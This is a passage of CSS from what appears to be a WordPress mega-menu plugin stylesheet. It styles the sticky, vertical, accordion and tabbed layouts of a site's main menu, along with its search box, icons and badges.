.mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: #222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 